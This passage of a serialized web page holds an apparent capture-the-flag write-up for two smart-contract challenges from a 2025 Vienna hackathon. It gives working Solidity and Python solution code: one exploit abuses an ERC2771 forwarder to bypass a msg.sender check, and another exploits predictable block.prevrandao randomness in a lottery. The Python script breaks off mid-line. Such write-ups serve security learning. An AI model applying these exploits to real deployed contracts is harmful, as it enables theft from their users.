",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h2",null,{"id":"mightys-identity-crisis","children":[["$","a",null,{"href":"#mightys-identity-crisis","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"MIGHTYâ€™s IDENTITY CRISIS"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"Mighty has developed the ultimate identity verification system! Heâ€™s so confident that only smart contracts can call his function that heâ€™s put his challenge points behind it. But wait... something feels off."}],["$","p",null,{"children":"Get past Mightyâ€™s identity check. Are you clever enough to outsmart his verification system? Remember, in the world of smart contracts, nothing is quite what it seems!"}],["$","p",null,{"children":"Total Points: 10 + (1 first blood bonus)"}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/cantinasec/vienna_hackathon_2025/tree/main/MIGHTY'S_IDENTITY_CRISIS","children":"Challenge Link"}]}]]}],["$","p",null,{"children":["Transaction hash: ",["$","code",null,{"children":"0x15229302aaf7f9f7d1f4473342985ca951829fbcbd56f7129fd2c86c2af78bec"}]]}],["$","h3",null,{"id":"solution-1","children":[["$","a",null,{"href":"#solution-1","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Solution"]}],["$","p",null,{"children":[["$","code",null,{"children":"onlyContract()"}]," checks the ",["$","code",null,{"children":"msg.sender"}],", while ",["$","code",null,{"children":"_msgSender()"}]," that is passed to the ",["$","code",null,{"children":"pot.addPoints()"}]," can be set by the forwarder. Use the forwarder to call ",["$","code",null,{"children":"solve()"}],", the forwarder can pass the ",["$","code",null,{"children":"onlyContract"}]," check, while the player gets the point."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword module","children":"import"}]," ",["$","span",null,{"className":"token string","children":"\"@openzeppelin/contracts/metatx/ERC2771Forwarder.sol\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword module","children":"import"}]," ",["$","span",null,{"className":"token string","children":"\"@openzeppelin/contracts/utils/cryptography/MessageHashUtils.sol\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["contract ",["$","span",null,{"className":"token maybe-class-name","children":"Easy1Script"}]," is ",["$","span",null,{"className":"token maybe-class-name","children":"Script"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"run"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"startBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        address player ",["$","span",null,{"className":"token operator","children":"="}]," vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"envAddress"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"PLAYER\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        uint256 priv ",["$","span",null,{"className":"token operator","children":"="}]," vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"envUint"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"PLAYER_PRIV_KEY\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        address chall ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x1237B533A88612E27aE447f7D84aa7Eb6722e39D"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token maybe-class-name","children":"ERC2771Forwarder"}]," forwarder ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"ERC2771Forwarder"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x141Fb23a7087ebb9858FEDC320DE5371C7e84cA2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token maybe-class-name","children":"ERC2771Forwarder"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":["$","span",null,{"className":"token maybe-class-name","children":"ForwardRequestData"}]}]," memory req ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token maybe-class-name","children":"ERC2771Forwarder"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":["$","span",null,{"className":"token maybe-class-name","children":"ForwardRequestData"}]}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["            player",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token comment","children":"// from"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"chall",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"   ",["$","span",null,{"className":"token comment","children":"// to"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],"  ",["$","span",null,{"className":"token comment","children":"// value"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token number","children":"300000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token comment","children":"// gas"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token function","children":"uint48"}],["$","span",null,{"className":"token punctuation","children":"("}],"block",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"timestamp"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}]," minutes",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"  ",["$","span",null,{"className":"token comment","children":"// deadline"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encodeWithSignature"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"solve()\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"new"}]," ",["$","span",null,{"className":"token class-name","children":"bytes"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"// signature"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        bytes32 separator ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["            abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encode"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token string","children":"\"EIP712Domain(string name,string version,uint256 chainId,address verifyingContract)\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"bytes"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Forwarder\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"bytes"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"1\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token number","children":"146"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token function","children":"address"}],["$","span",null,{"className":"token punctuation","children":"("}],"forwarder",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        bytes32 forwarderTypeHash ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token string","children":"\"ForwardRequest(address from,address to,uint256 value,uint256 gas,uint256 nonce,uint48 deadline,bytes data)\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        bytes32 digest ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token maybe-class-name","children":"MessageHashUtils"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"toTypedDataHash"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["            separator",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["                abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encode"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    forwarderTypeHash",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    req",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token keyword module","children":"from"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    req",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"to"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    req",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    req",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"gas"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    req",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"deadline"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"req",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"data"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"("}],"uint8 v",["$","span",null,{"className":"token punctuation","children":","}]," bytes32 r",["$","span",null,{"className":"token punctuation","children":","}]," bytes32 s",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"sign"}],["$","span",null,{"className":"token punctuation","children":"("}],"priv",["$","span",null,{"className":"token punctuation","children":","}]," digest",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        bytes memory signature ",["$","span",null,{"className":"token operator","children":"="}]," abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encodePacked"}],["$","span",null,{"className":"token punctuation","children":"("}],"r",["$","span",null,{"className":"token punctuation","children":","}]," s",["$","span",null,{"className":"token punctuation","children":","}]," v",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        req",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"signature"}]," ",["$","span",null,{"className":"token operator","children":"="}]," signature",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        forwarder",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"execute"}],["$","span",null,{"className":"token punctuation","children":"("}],"req",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"stopBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h2",null,{"id":"fangs-power-ball-paradise","children":[["$","a",null,{"href":"#fangs-power-ball-paradise","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"FANGâ€™s POWER-BALL PARADISE"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"Fangâ€™s gone and created his own lottery system, and heâ€™s ABSOLUTELY CERTAIN itâ€™s fair and square! After all, who can predict the blockchainâ€™s randomness, right? RIGHT?!"}],["$","p",null,{"children":"Total Points: 10 + (1 first blood bonus)"}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/cantinasec/vienna_hackathon_2025/tree/main/FANG'S_POWERBALL_PARADISE","children":"Challenge Link"}]}]]}],["$","p",null,{"children":"Transaction hashes:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x01c8ee047215fd44153b123865621321dc0bcd821eb13510da7624675200cba6"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x9bd6f3b4780c7d1177a35e52c32da3b72e162f9098a6f8a0bb1530c39bdc8e47"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x7c6729492af2227806d068f9833be62b56786e9563a7161c96ae20a876b39f05"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x9b8540cfdbb807b9be11c96bcdbdc1d60de79a1e9f9fb02255fa758792960b8a"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0xa7b0eaa90e6382c7faea7d5b990a6a3fb759fbeb47fd3398a4ffdddd0fce1588"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0xce3210bc8911c49c247f9c91d97b4e762387ce98a2a2c0fa074df06aadb755cf"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x459aafa8ad62d29f6e0f010ec132245e1322650033d19388641131d232e19cb8"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0xc0fe24a8c215e37189e6c429c162aa0ffba0225b532a71f5e41236bb1d05c749"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0xb9a49731f81510a690a21881ba0a5412c749cb6f45dcadaa395965947281add1"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x63e2612b8a5451b400579ccc3b39ea4bd746e1b3dd80174a4148aacb3ee9813f"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x542eb5c6f43f0175133ef83e02bbe770cc3d1ea26ae00133d80205d84f5a9f1c"}],"\n"]}]]}]}],["$","h3",null,{"id":"solution-2","children":[["$","a",null,{"href":"#solution-2","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Solution"]}],["$","p",null,{"children":["Contracts in the same block use the same ",["$","code",null,{"children":"block.prevrandao"}],". Based on the use of the forwarder in ",["$","code",null,{"children":"Easy 1"}],", use a helper function to determine whether to call the challenge contract based on the random result."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":["contract ",["$","span",null,{"className":"token maybe-class-name","children":"Helper"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    bytes32 constant separator ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0xb0b9bfbe3cefbfdc6d6872e4aff4cb89d1b82df01a5fc1446178b784a19efd3c"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    bytes32 constant forwarderTypeHash ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x7f96328b83274ebc7c1cf4f7a3abda602b51a78b7fa1d86a2ce353d75e587cac"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token maybe-class-name","children":"ERC2771Forwarder"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," forwarder",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"constructor"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":[["$","span",null,{"className":"token maybe-class-name","children":"ERC2771Forwarder"}]," _forwarder"]}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        forwarder ",["$","span",null,{"className":"token operator","children":"="}]," _forwarder",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"getHash"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["address ",["$","span",null,{"className":"token keyword module","children":"from"}],["$","span",null,{"className":"token punctuation","children":","}]," address to",["$","span",null,{"className":"token punctuation","children":","}]," uint nonce",["$","span",null,{"className":"token punctuation","children":","}]," uint48 deadline",["$","span",null,{"className":"token punctuation","children":","}]," bytes calldata data"]}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," view ",["$","span",null,{"className":"token function","children":"returns"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"bytes32"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"MessageHashUtils"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"toTypedDataHash"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["            separator",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["                abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"encode"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    forwarderTypeHash",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token keyword module","children":"from"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    to",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token number","children":"300000"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    nonce",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    deadline",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"helpCall"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":[["$","span",null,{"className":"token maybe-class-name","children":"ERC2771Forwarder"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":["$","span",null,{"className":"token maybe-class-name","children":"ForwardRequestData"}]}]," memory req",["$","span",null,{"className":"token punctuation","children":","}]," uint256 guess"]}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"block",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"prevrandao"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"26"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," guess",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            forwarder",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"execute"}],["$","span",null,{"className":"token punctuation","children":"("}],"req",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword control-flow","children":"return"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token function","children":"revert"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Not matched\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"code-highlight language-python","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," cheb3 ",["$","span",null,{"className":"token keyword","children":"import"}]," Connection\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," cheb3",["$","span",null,{"className":"token punctuation","children":"."}],"utils ",["$","span",null,{"className":"token keyword","children":"import"}]," load_compiled",["$","span",null,{"className":"token punctuation","children":","}]," encode_with_signature\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," eth_account ",["$","span",null,{"className":"token keyword","children":"import"}]," Account\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," datetime ",["$","span",null,{"className":"token keyword","children":"import"}]," datetime",["$","span",null,{"className":"token punctuation","children":","}]," timezone\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["conn ",["$","span",null,{"className":"token operator","children":"="}]," Connection",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"https://rpc.soniclabs.com/\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["account ",["$","span",null,{"className":"token operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"."}],"account",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"<pk>\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["challenge ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"0x786BeE5292B12AA79725cb66f0CBfb7E10A6CAc9\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["forwarder_addr ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"0xEC83A9D2a4D1fbd20b062297a1996F17803Ee4A4\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["helper_abi",["$","span",null,{"className":"token punctuation","children":","}]," helper_bin ",["$","span",null,{"className":"token operator","children":"="}]," load_compiled",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"PoC.t.sol\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"Helper\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["helper ",["$","span",null,{"className":"token 